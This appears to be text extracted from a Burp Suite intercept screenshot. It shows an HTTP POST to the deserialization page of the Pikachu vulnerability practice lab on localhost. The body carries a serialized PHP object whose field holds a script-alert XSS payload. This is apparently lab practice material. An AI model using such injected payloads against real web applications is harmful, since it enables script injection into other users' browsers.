 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /pikachu/vul/unserilization/unser.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/unserilization/unser.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
o=O:1:"S":1:{s:4:"test";s:29:"<script>alert('xss')</script>";}